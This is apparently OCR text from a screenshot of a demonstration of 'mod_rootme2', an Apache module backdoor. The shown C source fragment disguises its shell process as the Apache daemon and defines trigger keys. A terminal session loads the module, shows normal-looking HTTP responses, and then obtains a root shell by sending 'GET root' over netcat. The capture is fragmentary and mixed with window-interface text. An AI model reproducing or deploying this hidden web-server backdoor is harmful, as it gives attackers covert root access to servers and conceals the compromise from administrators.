 Eterm 0.9.2
Eterm Font Background Terminal
#define HIDE_SHELL "/usr/sbin/apache2 -k start"
#define ROOT_KEY "root"
#define ROOT_KEY2 "root+"
#include "mrm_server.h"
#include "httpd20.h"
static int rootme2_post_config( apr_pool_t *pconf, apr_pool_t *plog,
apr_pool_t *ptemp, server_rec *s )
{
shell_spooler();
return( OK );
}
static int rootme2_post_read_request( request_rec *r )
{
int fd;
apr_socket_t *client_socket;
client_socket = ap_get_module_config(
r->connection->conn_config, &core_module);
:
nitrous@butterfly: /usr/local/htdocs
nitrous@butterfly:/usr/local/conf$ grep LoadModule httpd.conf
# have to place corresponding `LoadModule' lines at this location so the
# LoadModule foo_module modules/mod_foo.so
LoadModule rootme2_module modules/mod_rootme2.so
nitrous@butterfly:/usr/local/conf$ sudo apachectl start
nitrous@butterfly:/usr/local/conf$ cd ../htdocs/
nitrous@butterfly:/usr/local/htdocs$ cat index.html
<html><h1>FOO BAR</h1></html>
nitrous@butterfly:/usr/local/htdocs$ nc localhost 80
HEAD / HTTP/1.0
HTTP/1.1 200 OK
Date: Fri, 23 Dec 2005 19:22:41 GMT
Server: Apache/2.0.52 (Unix)
Last-Modified: Fri, 23 Dec 2005 18:13:30 GMT
ETag: "10642-1e-f974a680"
Accept-Ranges: bytes
Content-Length: 30
Connection: close
Content-Type: text/html; charset=ISO-8859-1
nitrous@butterfly:/usr/local/htdocs$
Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://locall Go G
FOO BAR
Done
Eterm 0.9.2
Eterm Font Background Terminal
nitrous@butterfly:~$ mozilla &
[1] 5970
nitrous@butterfly:~$ nc localhost 80
GET / HTTP/1.0
HTTP/1.1 200 OK
Date: Fri, 23 Dec 2005 19:22:58 GMT
Server: Apache/2.0.52 (Unix)
Last-Modified: Fri, 23 Dec 2005 18:13:30 GMT
ETag: "10642-1e-f974a680"
Accept-Ranges: bytes
Content-Length: 30
Connection: close
Content-Type: text/html; charset=ISO-8859-1
<html><h1>FOO BAR</h1></html>
nitrous@butterfly:~$ nc localhost 80
GET root
rootme-0.3 ready
id
uid=0(root) gid=0(root) grupos=0(root)
whoami
root
Workspace 3 Eterm 0.9.2 nitrous@bu Eterm 0.9.2 Mozilla Fi El Gimp Capas, C 1:24